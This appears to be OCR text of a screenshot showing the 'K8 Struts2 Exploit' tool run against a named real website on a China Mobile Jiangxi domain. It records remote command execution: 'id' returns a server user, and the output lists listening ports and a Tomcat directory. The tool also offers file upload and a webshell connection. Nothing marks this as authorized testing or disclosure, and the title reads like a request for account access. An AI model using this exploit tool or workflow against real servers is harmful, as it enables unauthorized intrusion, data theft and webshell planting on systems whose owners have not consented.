 给个账号吧.jpg - 画图
文件 主页 查看
剪切
复制
粘贴
剪贴板
选择
裁剪
重新调整大小
旋转
图像
命令: id
tcp 0 0 :::38689
tcp 0 0 :::9090
tcp 0 0 127.0.0.1:8035
tcp 0 0 127.0.0.1:8005
tcp 0 0 :::9989
tcp 0 0 :::8229
tcp 0 0 :::8038
tcp 0 0 :::8039
tcp 0 0 :::38695
tcp 0 0 :::8009
tcp 0 0 127.0.0.1:8075
tcp 0 0 127.0.0.1:8015
tcp 0 0 :::5008
tcp 0 0 :::8880
tcp 0 0 :::38321
tcp 0 0 127.0.0.1:8785
tcp 0 0 :::8019
tcp 0 0 :::8788
tcp 0 0 127.0.0.1:8885
tcp 0 0 :::8789
tcp 0 0 :::22
tcp 0 0 :::8087
tcp 0 0 :::8088
tcp 0 0 :::9080
tcp 0 0 127.0.0.1:8025
tcp 0 0 :::8889
tcp 0 0 127.0.0.1:8026
tcp 0 0 :::8858
tcp 0 0 127.0.0.1:9883
tcp 0 0 :::8028
tcp 0 0 127.0.0.1:9885
tcp 0 0 :::8029
tcp 0 0 :::38686
★K8cmd-> id
uid=1021(jxzone) gid=100(users) grou
K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.jx.10086.cn/jxzone/index.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 正在获取信息...
命令: ls 执行 保存结果 清空结果
22.txt
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
commons-daemon-native.tar.gz
commons-logging-api-1.1.1.jar
cpappend.bat
d:
digest.bat
digest.sh
i64
jmxaccessor-tasks.xml
liun2.3
nohup.out
restart.log
restart.sh
service.bat
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tcnative-1.dll
to_aid.sh
tomcat5.exe
tomcat5w.exe
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
to_product.sh
version.bat
version.sh
x64